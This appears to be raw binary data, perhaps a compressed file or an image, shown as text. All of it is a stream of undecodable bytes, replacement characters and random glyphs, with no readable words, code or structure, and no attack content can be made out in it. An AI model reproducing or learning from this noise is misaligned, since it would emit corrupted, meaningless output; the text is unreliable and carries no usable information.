�g��<N���c�?�����˷���8���i7A�O�ܴ�:��P��0��fVxօ2���a�1�(J�#f��N��w,$T�@��Ќ=��g8z��-/���  �f����H$�H��� °� Bf9���xā1�lC�@5@�Ph��0�bM.$�;�(4̌f���EIfEKdҠB��>�s�K9zԠ;��P;���?�dZPAOe$�f&�1U9��~���W��p�3d�S� E[n��+\@�"d?H�L_�^�`���c�BŖ�A�j� �E��L��:�C`K�i��"k�%��l��]m�ŋ�$��k�p���]v��\#�B#��d���%��t�-r����^ �w�yKl1}GL���Gqg����?�h�ԛ�?�U"������@Ö8��C�� ����"�E��%D��!wfԇ�3vs<�r��<A��XZ`i��D�
s'��D�9IEB�5è�vw�HfH�j�f�0n!�7l֝w5�ZZTM�cx��kKQ2U��3� %�<%ROFm��%I�yO�s�(���t�f�R˨l@0Yo��?9�.�KC+i��������
{+`n���G��^V����C�}��D�D֝�����*�
�]��K}��������o������9A��׈�D�a���w�}�����@��\ld�A�����dr�X�ん�b71�
>�z����i'<���t�C�U�B�������h�Aǘ�Q��Y��p��F9��[5���F&"0 ϻɐ��%2�m,h�1*��A�(1�Ԣ�9RA�ڒS���Nh����ݢ���eRS����&>I�r$�0�F�ΐ����&%��l`�ra�(y�'�.k���`�7\� l�%7�K;�ʖ����p�<~�bYP���E,� �*�Ea@�+�5�{݋&��g�6�� �<�	�`�c��P؀җ���\�(»���$7��o�� &'��>7 �d�ˀ� b�|�q	:�P u`����s��'d�����|� !� G�����4M��?�(aK���֡���B@�}�,��Gπ"yd�/:��HA��8��C�b&]m	��� "�a��X�����舟�H�I!�%z����'��qO~�c���f��q�(� \���M�T]�3�!'� ���F�D��cS�"%��BES{R, �2Z���3k�EjS�ʫV%��: .b����r	k��/gӄb�Z�B�p��ijO���pe�0�)�&�X:��+|٬.)��k�!\�-�h��L6(�ߺ�,�$��to|�{O�����,�~	F���`} \.���p	�hD�3���yЂ�y����Q�=���HO�����n �8[X��tg6bϊ!��gG�醀�C�� i��P��'Jq�yrD�JW��8��H�X%.�#����%��l}�+��I��XjuM��pҴ=N$MiF*��A��P�u�I<���6RSU�,�>�Y!��lk�MqV'�R�� ���R�"�3�+���Rᔩd-6=^\���p![+!`1�T{�9Vb��/m�t����&��u�s[��G�o��j@���]��(|jx�#Hp��^`\�����ty���˶}���|��k���s�i�`%0����<�Ç�� ��)��=a�q�d�ޘzn����)��A����A	�TT�p�@�iMc<񛁁�9��+����Kx�����/'v��R���+pq�������5��Z�5��-4OtU���z��Mg:S����5���M�����P�}1X�g?Kz��(ED-�*V��W<��t�$NA���b@�Ȫ���}�\Jp�T�.vRQe�
<~� 4�:u�T�^����|5e�Y�*wZ������=^��Ε���A��6N�Y�e;����Iᾷ��������������B~K%a��o[^�>A#�'�~v���)�bڽ� ���n�x�^T��(���כ3f��ߙ>i���2l��ʀ��XDE�bcc=3C#g!=�bSP!�f��F��%qu��DBFUiUs�tI�7Q
��dI�Ti�6��Wr�'fB&����td�7�=�2�WUwu۰p�F��V`�
��`vvR
ut#nW���vh�}sY{eszc+�w:@9�C����fxpx�dcXjo��V��  õj�Q�E\��j��y)��4M�wk��\��P�\P �F �B^��B�mĆM�`4 g�l�q>��>�h^�'|��N�A|�T��|��_��/����O�'��O�aP�nƃ[��[Eb~'� �`�1�&����~�~��hpfp�d�хN�_7qD�b�Pq3�w���b<u� 7c-��F�IVs]�$�UM%HS4EyY��1�)J����i�%h�'u�"�$Jj��5U	Jdrf�Wt"Uc�&9(Y׃A�Y3�u�5g�`lGY�v��*)YGK�jg#�Ia%1P�:�3�wjWY� xP;�fx�$;�� [��g���  OɄ�D�t�}��0#=��,~(z71���7���R�! � .�%�)�Z�]�UNj���V^*�����.���TO��|�U���/�Ry���O�"@
�d��[ @�o� !p#��A~� A��o��P��Q��ov���p�xB�e�RJP}�������G4�!Gb��H!r�8u�7![��]�I�sY7(H~�M�6LҜ}�6Lttw75vt(x�:�)Q�WJ5Gu����G�#��:a�xV'<�s摓2x��L�*鄖p�ɠ�zNU
ZU�@>d�7��{&i��Q°�exD�x�#R!+���y,OI���A�iY��q��l�g��'�7Z-���ף��n�]㰉��{��wش�! �l"V��{��)�>���◻��c]����@����B��/^�@d
3����h�g�5QΈ1����I~��|�1֌�!2"� r��a8�pn�R,� ���GCcDW�%W3�!�	8�8��2r?!1�����$R�!�A��U��)2E�5'+���euB�/�t�T���"f=�X�i���&m�5ҟA�u�� �t�GԀva&�F���zw,i��e�yW�
:r\����|�T� B��z #�iW��\���ㆯ^�U� ;�g<M0�P��y2P�_�#�Q �,�r�5q������G�|ӖK�NP �V��1��LY���8��m �R��@��eZ��i/����@�����zUzy�A����� �����~���JQ"��a�
���d ��>��^��P+P�7�����:3����h�26�<�A�n�q@�S����ziY���WI63F�'*����� �4�ih�*&1WE{�I7�G��s1�+�'�*(� ���H!9�bG�.	�ꭓ��ך~��{�g��SP 
��w�S�M�H(�d;C�"����K�����|-*��W�����q����k8ڰ���0 `��Pa |@mp>��R�����L:�%[�[]��@{?����O^��)�N�HyHk��@��2K6{Pm�-b���)����!"���1|�o�Ȍ����ш7p'E�u-Ek�b8s��)r�����r��+&�n[�8��|{>U���;S���@g���D�!-R�^6GLR��t ��i8-�G��6(uv��9��WM�u���Da)I��-��l�%)E)Y��+u$�}G満z���<��p�����t����������W�@ph�|T�{㵇L���j���z_)�np˸��оa�B �̂P^gZ���!?��VZ]�?X|-��b_d L��@{������%}RJ_����n�[�t����ጇ���j��S�I�Q@��	���8��u:1�y���!�]��@���g�!��!����������"���c7ԍ}�qF"Q�����5TDȔ�95h��@��Yw�DT�Ɔ���	�|���{�(H8��F��r�uP� *hQ�[-I�n �Y~�AsD��9��:h�:6��J����W�?����0��D��*E�4��ԣ��U�a$�_#�0����(�B�QpV��Vz͛��ؤ�/:��t^u.��/S�E���8��/`Ό� >0̒���@���.���p���F�7��{:���`�v�%�Awj�m2)��1��,b��O�5�;s�m�K|�9���h�B�6��}{"N�b(24V\š��P�FwtGҹrj3GGE�Sw�9�	!�]�Gm��RŞ�{9]�F�P��xL(I�Vp37��8Fh	mW�Z����^�"""���P9i�hbMh��k����j� m����p=���$t8�mv	^Py��ע�zΥѧW�J�'+��h`���R����݉Ty r*��K\t�?��lڣ����bn�/���	u�̶R� n��/CA��������M+�K;��G�T��i�L�~LQ�Ό�p��R�-qtK��b���=��D"�9#��y���'��%}"�ڍ���ԩlY�	�a\�i��h�P��z�p�''}U7Ā��� ���N(���Om�Q���&�v㪻yG����P���fp���p�0��2����m��4j�
d�,�@N��g.�Gnzd�7���P�a��U@��� �2O��ǜ��L�ٲ������k�G�X)O��G��um�����{t�O)���ۈ!@����1�fQ���A�����#�8ϓ�V��TK��ɭQ�)�Z��(	��]�qj�5U�y�������H��{[�8�cG�j;D!m"��V�Wc�8�t�t�kS�C׹3���j욻���F������u�5�P�P��\�$iP������������� ��)���R��4���^#�:^�t��UZ�!�]�S.D�߷��{z�
�=�O�B�n���C h�
h�	�F���z�w�%�ݱ����������zG��N{^�	�Z��A+*�m���!)j^ D�B��3�8���'&&|G��&��T���"�1UJ�Y�e�t��y��f,<Z��!t�L��):t)�������@1�H@\hE��*��*т�?�i[�e�`�?���E+Ь[�Gi�m��o_Xz���"�\�������p���Lv ���
��HE��0b�B��fl���F��O���[\�iM[��РO��zږe����Ai���D>J�����=+�#�c�9Xx��1����.�:��cQP�gS0+��I���/��C; ���ń'0p4Ì~��B��%�RhC�6B���C�0�T)�DU�H�"�dp��P@�[���d\+{�Bdh�J� $��q	�N�D���!�J,S�G�I���Hh!GV�����8�$��|DN:	i��J�%52z("�r㠑򳡋����pt��J�� ��c��Up�T��r�(.�J������JE*(ZmjUX���Ā��+�뫱�jG_�:k.����.d�5�Xf���/Ĝ���D5�Z�D�B�>�G�f���2Ɏ;f�ݬ��m��XsF �\�m�̹�2dx�.�j .T��o���7g��V T�E�D��.=��`�(NO���
;��c��ޣA���Љ��(�ŌY����fDP�@�p�mr�`��!�(Q�M4� C0�	��1F��G����]X)��XRф��qT��J,�l`�7�K�8����>D!" �
��pJ�τ4MC�z��*��E��l$�G��s ���NBcb�S�RUS�V��0
�t1�j�7�v�`�*2�v��{O�%[�$�Aw��`�B Xe��k�_g*���"6{��60ȰElzJ�ú=N3����8̤з�t��]�h{^�"y͙~��%�9ƺDӯ%B`��L*�a�(g9�zN�3���`b��}X�1�p,d;s*�``�Y���#�(H�.�Y�d���@&���� NHF.���71�iQC). ���E�{����
mk\��|^!� GB��P�0��#��H�v<4�J�H���4")�A��[�6ԋ�D}b��Z�8řq�b�A$�<�	nTG�$��IOɜ���(�t.ouz��B��$'��^KTI��-�U�Bթ8U�R1�'���Q��&Ъx!�[�@��@�y:�2�5����X[��� ����/�l������|rq���Mϐ�2�,�>��t�P5�;
 _����~��i�m4BA �c(#:����281�@������:-9!Z�Q��/��K^v�x�0g<d�����h9"�@��x�CK$QOQ����5������pq�O�T��ah(� !���xb1���*�J)j�/�"0�AL6u\$�57��"s�k#횸L�i�����Ljr�;�Dr�&4
;5`9RO��'�S�-U��ɪ�-y��8�Y\
Ow���
�2`�Vo+� T��i-4X���rۿ�S{��K��)=�Ff/��Q��q��������ܖ4��-����W.dW3x���9�}�`��h���"�7	|��QP�A�lhdvA:<tb��	1jь��(��@:��&���H�R��.e�!�!ᘺ�-"��E'�K!�kEŢД*��6�lS��T��$(,! xk�!V��1JrLQ���Ꮸ�K��&��X�&�hR>b&-I��5���޴�N�-#���HNגؤ%h�QX��������BK��wF���̖(B+m�ڨD�A��g�m	`d��sY�=���U��FO��U���4����9
;�g�m�K������w?������k�5��:_��@�˙80~��C}��0d�����P���/��c�����@�+����CYiK&����x���	�$�!�!Vш�xo&� ����oG�8F/#S��$	�X H����Џ�]��Ԓ9r��%"�����խX�\M.��/�qH���DL@��&�ԇ�L�@��i(7�O&K�I '8z�z2��Re��,әS��u�(��JK� �bB$n�H�Zl��eJ3Z��� �=�_����4���\�f1�<�ڷNV�#u�zU#�������������透>l�2|GG��\P�`����u��n�~-�j�����7��Ӳo�d�!�W�ҝ��AH����;���Q~Jb��j0���E�<|��ڶ@��ʡ8��hH� уؠY�[dR8�m�J|4��r��^�r)?	���8��|M\�"/�&�����#Ez�^J��Q�Z%�s@��ɢ����%�ӳ<�@�������p1H-��֚�!�@������&o�&J����"�!�I�4hz�)X.芮�ni��1�*ɋ����][Bě'\�'|B�3��H�2�v�/q ��k��(6����X6��.����Z��8��A�/")س��ybp����y�݋� j��  H�^Г3������7�8�d���ӑ	�ضA�>����>��>$a�,X�"�I�J|9���.�")Z�^h��j97����@�(�2�ː����$����9�2ӓ0��=��9+�S�&(:9�TJ:�i3�0���@�3^ʉ;��p�L��)����x[q���Ɨ�Gؕ%XAG�"���;i����i����LH��,'�"��rj�"<��'U{�s�'j�̗t�B($/���r��؂��/�
T�6$��k�+� ip�fØ8���;�
H�;��E��>ԏ�әA�)����C>��9�A	�H{C>�ں+˫٢.���m�s*��*�TK���|�V�7i�#�!?Z$2%{�A9�b,)��"XMR9�+F^�"���9LNʜ^<?7����@��3ǝ(
l�pܶ�q����3��3�

�������*)�FؒI*���-;�g��Aܴ��4���tH�t�㊻ǐ��<BT3�@�l�����еăB�����.}��Z_�m��`��H�D�bs��J�3D���Iћ�8l��=:�o���s0�����DBD�Y7D��E,��h�G1�r�ڬĠ����L�āc�0����LѸ\Q��)`Şʸڴ#�q)��3�0�{�6�9(ӓ<��1F¡#��b*�/ �@*�+p��4�x,�Љ�c
\r��@�t��305�-T�:���S�b<"1�����#ҷB8&�ʱVP&����-�Ӌ挴Jô�d�s�4H��E�p:�,B�<���H�4I]��y�v)O�R: �U3�]2��b{O�X6��Uj�H
@�Ý��ћ6f�O��_�ɢ\	m�+�����ۃJAt)�k��z�Ex?ѡ�I4�+)+@�����,R���1wUQ��JpQ�V�+�;��8�i	(�֢��\���a�F��WYԿ��1�
�e,���0Ib��L�R�����T�RΌ�V������td:3mӐU
��Ҥ��s�� ��r��ͻy+8ʈ|�S�
�@�MAm�K��T��Z��1�l"�HJ�HKE��AL���d���@/X�j��]��2��C��V5��(�}1W��ሎg q`��-�  K����_m����9�I�!J��<T։���X�s��ts4���
�V\L+K615 T�7T�8�J �wն��y��A���)q")��%�q�E(Ab��ɒ�� FN���3F�䫸b�x|̓ۓN�)4ëIQ�1�3T���"_�_�n�r�	��V�LLS�̳7EǪ��p#���lX5H�塢}��GkN��4�\���z�J�K%�ø�P�����6Nm��Q�;w*I�B�̵Q5a�m��gȆaP�-�5�t�������` 7����]�-'�֡�/� ��4�]M��]6��\h5�ۛ�/hPk5%D�9���%���J�-v�I]�S��:���<��7��(�]�9�c;F�:��1�*�%X"sŞu�����բE�׋�E�RH�@n�H�Kr��L�ZƊ�]�و����EG�S���@���U�R�l:U�,ό_�Y<�s�e�P�C�#1W���I�)7��B(��!Z���T��Y�4�\�eN
��Dm���lv�prΧ����Z*[��N���i�V ��a��a�|Ȇ� �Q��(X \m�]u�Š(_-\(.b�)P���Y�Oj���x)����Š��2)��b���p��};W-H�Q�t�:;v�7���i7�c�Ԅ\�>�V`D	c�)�|��\�J�I�b�Q��
��#ţ�]�ͱj'!3L6�&��x|R޵�9������M�8��	\��2G^�e��p��d�W��ۑS��
^�_$�[|͕�j�qH�G8�%ȱ�Q�d4��4ܭ�lZn�Z���t�Lm�����Z5�6B���O�O���ģ�gy�;����g}��N`�l��&8���g������(�^��­��'vn��J���V,���v�Jm�x��9+16i"���T�DN���d������A��r�ƃ��\�1؁�F��n��K�"2|d�����F���1�w�2�69%3���F ��I�*����'sR ��0ө���!��PߟCV��Ma�_p�,�uM>SG��_��_8���&G��^�&�}5Fd	Z�r�Tf^���ZF��p�Z
��M��8����I���`���[��v5p�5�`O��v <����[�0�ٮ�s�D������<�Xls]ld���6�N]m�"���\h�f��<�>��a�V��hT��������v�7>1K>h�Z7�c-`��e�	��v��_����6F� Of� GV����ť^&�#����:�HpFnĬP�`�¤�-,���zM��Dz5y�{wf�Oє��Ex	d�*�Q7k夳�u��T^�Z���/U���;%1 �����'��H�- b�T�Q�f�&�
5p�fw�Z�s�)�����]�������6�;yN�t*aи[�R��D�ʃI~)zgP rf�/�ز���4w	Q@h��tP��$��}����CR�?4�i����VU�Vl-�"r���{3)̯D��JiP�I��^�"H |_�o�F�; ��.fO��vvg���*#U"�<R|c�qmdY�	�-����5�H"�#�2M�w��>
����#�"k�z�8��n ��O�����6�kZ��p$Yp<u����;���
{�|�C�(���`�G�4�f	m��2'm�@�.�ګ�Np�4�,Br��f �v�w��S�u
$<g t��3���?#
�ch�_�l[��	�F�ܶaT��5ֈd�+�HJwV�DF�V�@A��������O�7�$j���YI#܋�T'A�M�j�NW���CVA��#7 z�p���[mB\����K(-�E�����&l����CBqG��b;����ߎ̚3��D���F��נHhR��h��u5��&��0R��* +P�"H� ����V����V�;q�:��ك?����tᒔ#W��
��>�����{��cФ�`�(��D�{Ǳ�`�` �<��J��z'�b��X����`��&F[t�H�N�W"*��I*A�O+PȨ�H:��7��A7~��L��?D��o(�@�L.�d��#%�:��A
���d��a�2��`�yf(N d�N
�4Q*kԐC�h�	FT�6��$�(1�XH+8��H�t�6��#�7��BO�zE��w�yړ}W(�CS���TR�2�Ua�<�\D1Y-�����E�[g����$�s	y���� f`�A{
���UDY�U��N�� 0�@qB��r6��F�8�A��k��A�m��o�=�\��v"y�Q�x��@�u��^�߁7]�ʅv�v멧!�T@a�8tPr���^��G��'(��1�b�0��^�1C���fa g��%M�� ���+�p��h�Z,Q��x�H"�c�8���L��6T�f��NLI��V���w��R���?I&�}��7�i�I�A,|��Jj� �s��F4C�!!Ӊ2!��1��oP��G���R �4���Ɣ#P��;N�3 ����:�'�ԩ�;�j�WY��U�n5�Wa��Y@�����pFnG���~����,��G;-`U؏V1�u+Y��&��!@t�&#͈Ta"�Ћ �Km^ӆ?��_W��w>J��]�IAԀAĆ]�Q�p���K4la+JO�&���!PE\��@�PC:��D3!�,hC,b< %��>����"�4���B��H���j0 �Ԧf"n`4����;���k-I�vg�e	m2��٠�#�i`�, ��A6�nt�[���!9K}{��d����L�x��L�l2���i�N3�1:����.�;��E�ܽ�]�B$���4�d	P@�Ђ�9��@��,S'�t#�����U��IU�+��J{d���� �|) �]ڠ����Y̒<�R ��2gH�=�5�yG\��,*�
�F�$$�"Ț��4Ё�G�ꅗ
��_:a�\�#�!�j>�9�i�u2��zG��1(r hC�����"�\��*y��F#�O���%�A�@Ϣ�	�l�TꁬXE�y�cL�b�`��c�h�Gr(��D�^��/��:��q�=���~tǸ�um��� ��$�*��I�`I%��G"� ��C��L�e�$GL`b���.Ӱ&i�rtR�t�<�F u�-���;��C��l��8�@��p�/a?2Ӵ�����J�<��ЋJ6��MmZ/V^Ⴍ0�=]��E��y,b�%|`'_P�]�@�}2�=#s�b�����e�Y6 ����A؀�*0���W!QR��6��\,���8�"�GM���#Ol�Æe����!����䌧.[0��41�*;MN]T��T'A,�p��0`�@$�PQ�*�)Zh�����St�"*ֱZ�2��7j��Y�:��3ё����"�ymA� ��Ƚ��J�md�	��!ɑo��cI9%�=���������̎��D�04��ִ�d�OX,C��C4f[�}`�BBZ߇�L���@�%*i��Tќ�4�$=�T���^ j����cW�pI[��dd�(���x����}��n��#��^|�[ݚf�'�&��3��ܕ_>(�5w�[Pck�Wi<H��F��QSP{c�*���ლ��/���TL-h�IK��-��Y�r�1����Q%b���c��8�A�̪ʄMH�@�x�xX���_C�W!H�x5 :��2���>Yp:�D��[�"�}:mZ��H�΅,����f]�U�:��XHJ��م�Ay�Ovֳyh�NuZ��Rv���Z�-P��F(�AgT���p�
�33�ɸ�0�q�?�m�4KG�cT��R�uV����횺�<c�I�b�%-.����l7�3�no��k������rя%�X���r�3<T5�MD���&���j!�NBl�[�K6��Qxa�7��������2E���ӟAB��Ȋ�T!C��PS������L���QU�\�U�Uyܒ}Ȱ=���A8X!pB!D/�V��t�̃,��\-]
�էA��ݍ�0V�����^!q�hR�X)��-���w�Y��I��)%aܝ�p=BE�H�]�0��.]a:^�-�2Ch�n�9�@�Y1��䝊%��F�����Q�o��w@@��Z `Ot�� ��S����F��Z�A(��
	�^{��QA�^��^|]b�t�d������=�B{5�<�k�Hz4�����	B*���T������E�_K�x�м�1� �͈���L�L�M�t�� ���5����6���`M:�U��x��)*�A"D����p`�Cp@͈l���l-� �	$,���
~Y�L��9����Š_i���>���?��c��:��ٟm�F�&h�� C)YCg������3A�IJ��BF<DX!:Ԁ28>��R"�2X4(��A^��@��M�TJe�PA@�W�JW�ZtI�t9��}Q����ⱜ�;ܖ����A$֥�M"%VI�\��0���F��q�)��k��tԜP�մ�b-���_o��'��s�g��� x�����t���)��}\4Ό�q�SHlr��	M4��8
�1【co��U!����(26�=\�J��%l�ltBZ�@�u��@R�����o��� ɧ���!�E�FVRF� �!I�BB�	&эn��$'a�������L&�P� $@���8�8Z��F,��ԉ��!��:��? �:��F��SN�\����T�h�ă~�W^�W��t	�Y`���ױ�O�؜[�%���Y���T��^�e!��_ڗ-&f�T������	]��9&,� D!GuP���(frGs�z,��Tw�P����K��[�����hc,�l�_kZ�7�c����D���Ǽ\pfAX  ���1d�2Nb�n�:(gtx�s��	��r�u�#\]A&�	Z���tʈ�@!A�g\iIQ��yIG���g�MRNR�D�.x���G*	T�����6&�B*��.\kK�4�ݜ���@�����18!,�D��E^�h�Ep�)t��th<|�S�(T���(����Eޡ����Y�ڮxOE��]�(����i{��N�%eHÐ"	T�d�O%r�&��`�� C'�T*��'0��{�¼$�DPkA���pi��܋,�)�y����.��n�i�f��"�JmL������A���M#7*8*j1�ot@�HR�����n2j����H\x)mWq)@�k)�:Dب"7��dA n'�C@�cc����t��BF�+��$l.LB8C	n��7\�4 �I^jx�,���?����n��g&�CAdR`��7��.��6�-U��L&a�k������N*�~$��d�� CX!Dx�3ܒ8�D��BCPR�5�a�͡�,�ɚ���Z��?<X�^Yܨ��=T�@�ـ�0+�eT����B�+`b0�`f����0x�}X,r���B����8_"�y��i��FC@�?�k��)e�Tמi�L�n�EU�2&�1����z8����6��{ ���G�Dw��*��:�R�XDQښ�7V����*N�d3��ol�f)pPx� xa2��	�#Z�@��P�w�P���"���	!!���&p}��=H*�8l�:�����3��O�3C�ވ.kD�"��(��(T�IJ��8��:�4P+'<�0�B8�0LCxN�:�9 :�k�R�o=ȟ4����`/B�Ʊk	`��j�5�`���rރH&lV�eWp�CX�宨�#,c]ԅ.@��	��/��ɶ2�p9p��_]p�B'tB�2�@#�k�0���j8�Ce�H���n@kD���`��?���ԃ�h����zmً���2f�������\� ���A�[�R$t�3H��|���S�ܦmB���+� ����L�����ǜ#T��2�Nۃ�Nӛ2�����Ȃ��$A���t4��숃(,�㽱Tr�����D,�-��(��U.g#��J�Ne�����qJ~ò���'��`3��h�'m� P�'�]��I�sՀo�DP��Ml�,s��\.�Rs6$��B��N���7��qa�V��N8�N4,;ۯ_|�#h�#����:�Z��=��@E?_B�f�A�\�\���K�K˂��j'tt<�5D�A<�N��+��j�w�U�X�0�Pcb-�L�����Lo�h��2BmV�G���~
�T 55ϴ��8R���L�8z5�2pB�A����-|Q;n]3B36 T�
؃b� ��1t�8lCI���,��'��LA���s��	D6�l�	�X�r.xs��!��<İLҎd��t��C�\k��$:�D�d�����!�n����].	%g�C0�1��c�n�Ko�!��ȫg��K�^" 8�w�pW�J���ɪ�/��{�oW2�r������X�� Ю���
�K�~�x��w�@A���GA�D�l��@�p��V(�������Au�m|B'��/TlPJ�#����ԂOyi{�?T� [
DL3�P������o��]�t�p\w$_TeBm,�[����ˬ}x��W	]|�?HU���#Ղ��<D�52c6�o٣�Q<�\
\X���!�	%H�@ 	���C��c��8��ܹU:Ce+�7�c�pgCG�aA6<���{�do�/�9t�(�#�F�g�!p�'?��73@Q��7��pR*��/� B�\�A���o7l��*����*�G� A"��|����*gAs���&�?$z���'�T�!�f���~��WF7��Z�����/8��O9�-��,p>!�4��7A��L;�{���C$�o�w9h�>��|� �Wٹ����	,Õ���?��(I[S
�����c�i�nE����l�{\U�/um�@x�Ē_ ��@��
�jD�ᣆ>n�$��qHa��ƻF�(9�BJ�+Y�T��_L��bJ�y��*�$�IY�d�(h����I�,u�T�?L
T��DGTq1�=���_
1�.D5���DB0�ߧ1�d����2�ʂ�@����3�oÿ,q�������j��ҷJd�9r�_�]�@��o��g��k�Z�h�iG��P�#�&��d��2^��^��2�%�I?���Ŗ�Fй3w=�3S[j����5���)9�_����%�]l�@(�H�/��C�:P��*��������	p�
e:C�̃�!������� �(���~P��dK�6l$���+�b��G�\BC��1o�� �H%�����I �(:T!�$,�ʖ�*��$�`Ydba������T��l@P�Ђ�g�b�hp��!g SE��^0(��2�Ɉb���4Bˊ>%2t���rϥ��z���j�)���+զ�p0�ՠh�U*����_�B�*,��ǅW�!� a���BD�Ƙ�S��q@t*EF� dŕc�(l��d��L�>qF��!��ad�'�|�`.&~�Z'�&9ȵ#i �.q�1q5�q�~c�T�F:]�}��f9�<�,��0ؗ���'QK �P#�H���ej�g���˔����o=T�� ��^@X�lid���m��N�N
4�ZA�ωP¯3��;ʶ���͆��BČG"�PD���o��)�0ż3|�Y�|F��I�P0�%7�\�C1>���-�r��f�gFQk��L�����_��m�Th�"������SOI�<��PC�ɡ���A5���E�I_���ژ��M+*�6�8*B��a�g�O
��Tz)ՠ毕W]q��(n}�~{Љ��"0�f�B��UjD�Q!����$��t�L�L�cQA����pQf/�I�>�L���A��F��p��<l3�b�� �#d1��k6C�u�L	�P�k`��QBJ�M$���(!9J������<��Gr��w GⰙP����	9��er�>�l�AS	bP�2��(��� �YӤ�=*�g����8%]Th�w��I��-*kS[�@���n':я����Z��[(��pN��'br�,�<�K�ۚU9i�b@pD/��H_�(�� �нicP��dr��� ��S'dANYH#�x�RH����� ���F�8� �
���/��S�>�� � m`G�削}ܟ�@9��Ԋ����FsR�����(�����)Ē�GȄ�����ц�M�#_��0�����H����.�/oY�l���tS�^(��z%���C��8����%#��:�!.� �4�97rx��$�`G3���~.�1ی�d#<�2qN�:�.$" ��|� ;�Gyd� ��,&�P,��G���Y�`�h��HC.2�4�ײ3�e,#1��%��/Mv�0��������m"B%I�v7<�/rDh��g)@&2jWLz��"�II�X9�tM!�So�LG��P��l�y	?]"v�脗B�<0�0n�VL�	Oe�Ip�*�g��H��*�i)�!4,�T���"��ʻo
�e(|~�^h�K
>=T!��p��=�����k�eԢ�(�a\*P�W'M�I{%���,Ј�����L�f�NT���W1QI����?d"fKL�r���f1fрZ�|�|�S����J��DM����l�lb�s��5bbA!�`gv��d�%3�ЅŦ���� +ٝy1t4���6 a1�x0'(M̀njM;�H;���k�a���f�[׬������(R�<����D�	Nd�MF͍%7�3�H��(� W B����,*� cА B�N�H��еC��'�hi! B�<NY�ɧYX��#ѥ�㓞��@�|E��K�z�
��YZ�Hp��4*(�?E�G�!`(�x���JU�¹F1�YYt'1��EM�?�=ȿJ��=�ҫ Y&-H�Sq���븄R#'t����1��H�IX��1��uXD˻F�(�:��D6�q%B&���OA1��tʟ:�&���t���y��͒ RW���%�<�����d��{փj���@�"a��bO-[�3l�L�j1�=�xo��xRC��	���l�	w�@Cq�&���� �˔>d 
G�).��I.+G��g�,q��� �+���|��~'�a��x��d�Ĥ07,r+�$�5̪���lA����3̣�0d�l¥!@��$�����` �`��
�X����x�I$^JV��l�m�'��~��LE�̂���>��� �*�(Vʥ��\**��,�������(&����00�ː�	�@�؂ί�����NC�����ʠ_�nC�J��̭"�1�5�A�"Fb���%L� O�dB�..f"K���; db ,�4�����.��*˲��D^L�`�h�	���[^O@���f�a�� A�Bt1��k�O&&����L)nP)&�m����
zAۖ��{�@ �,rɺ�!&��G2�ܘiz�{ʁY��"��zl����
 C!  �k���"����C
���I��LN\��	&��0���d���B�
t�-�g1�{D��i�&���)���5E�:��TP��A���R$'�`&c �L��r'm�'rpe%*�0'+����W�L)��V�e�P�̂\��`*�ɜ�ŀ@��>n�d Nd L�@va�*�
��da �0n�4d��,b��ˮ�,0�(��Ma�n�h��t�#��<�!�4������_��3��c�8�019SCR��@Q� h�q�Z���	V����V�����C:��ֺ5&�j��tq�dS �RB)mH���OqL	�� �sV��f�`@;���@;c�p� 	����r�&	��;
 @���c�ڳ#oA/�h	x�=�+/�$���ʢ�?W��"7��<�ĉ �"�"�N�%�s;��1��`�J0%_0]P!<4��"��!�GاEW�憰&L��:��F�'s�r�(~�'8�(�.)�X��[
I�%&!��`}b�ɞ�#�k/f�֯�����Zz`
§ l�a-�T�̴H�@���rc�4��4db_���0�"&�2��2�t˼jA-P1&�t9��2?�/e*�D�1K&�G�4'+�`QE�h����&֢��֬���T���$A�� m�F���.iB�0���|˷�n�OnF�:��E^);{���A�Y���S<}�s�����{��J�qD��04��h�%�@��:���3TLl
�U���o��#"4^#E#�A��$4!,T]_�];rZڀ+C�R��"V}@�,�+�|8�@�&�n(>vF[Wr���N�d{���c��n�F��,�`�t����X�*�ꐌ���4*(�䶊B\���Z�lv�NF��V1�lL![����ti�-.4qN�1���t��!�ls�>/"R�cHcl#�363&|A�$�$KD-�L���R;�<KgtF^bX�����0�d�rP�PՑҁfd+sk@��h�enmA*D&���X�W�FDHdDLd:��:�w�SwuW���<ͳ�� =ӓI|�[��CJ/�y�V����"��xյ�s]�g/G�"6b^+�^�5@�u%�����֞�bS��Q]G~C�a�r��(�%9�$5�{�W0�	�ww���m�$p�lj�~֣�r壖(A�(JJ�wp��i���Ho*�L*�g���AFR0��+�R,�6.i k�V�¤k�.�ԅ��<�2.�V��K]ɖP�B�vPs�P��S�J�6�0�_#E���vnQ�,Q��o)��ʣ<$5 4���Ì7���<������V�1 ё�8Έ��Z5׸��@7�F���t�����H9cB=���&Xe�}j�n���u���s2�
@��QZ�3&�Q&�U&�Wx�A+��	4n�5��BU` 3���\� #e�#;�{�'Rp�{��L����#ʇxH�=v!�W�;��>tZ�7�r%]nyB4B�DU^S���ņ�egLUz���Q�db�UB��G��&�2Sj���)����X��*\��"H&b�*���DP�XC� K!c�+���R1Zm�\2`���Kǌ�yX��V�.F`��Ɩl&l���"F����3Z���3bZ�@4k�q2͢dR�'��-Ԓ:�sf<�@DA.��	 ����:($s��;�fA�8*t�oO�Z&f�j�BL����;��KIX��v�o���4Y��l�;��{$��Ӕ���QA�\/b\�Wy��y�S�qy]-�߲9}�LT����E��!H0���|i�5�"�VR�K<.b�������>T`����H[������T��V,�l�eW����U��Vv�e����[*:��H��)r���0*b�Ic"�`@+b+���2& 	8z�rd@z���H ,��ۢe�H�;*� l�PK4"��0���0��c���@C7���k��ev���,.q-ϩE/*�x��(�<�n�T}�:)�akd���hq��l����$I �:�Ð�a�f����u�Uvc7%�������
�z�P 
4yYǔ�w��┇W���F��_Y�^r��7�ǯ+4�������W�O$�{-b���H�AcA�y�s�0L>�)tF��z;6Cc��v;D׷���#�zbeA�~���fݣ��9(Uvd_��rr���d6��.�<�I��L�*eĄ�vI�
2h@.���i�L��j�rՀݣ�=���H|�̼�>cb$<4$<�U:O����`����E	d��Q���IÊ��H��p1�,+&N�o=���� ZA)ד与��:�8;�f@�Ƶ��Z+�g1fn��#()R���&9�3��eB�'��_)��� ˁ!���	8�<}w�ʓ��BxMy���ի�`��t!?��B�O���<j{{�|ϟ 6|r�,L���'��vG]��`��_����B#�Ay{`����K@%$*"���V������'����A�(�>S�۞k(�X��X���4D
�S@.�����.|�,HZ[tة��<Z��&SFK��/Z�Y�Q��ܟ�ڣ���V���9�S�x�7@��$�I�<0-9e.-*Dͩ%�<Q4�=�� ?B���!�Uk3����y��u-�h��e�U�tq��~-�$�⃏��?&�5n6^�#YX�����ʟ��O�G�3�2%=甽S> @���?DJ$!:xȊ
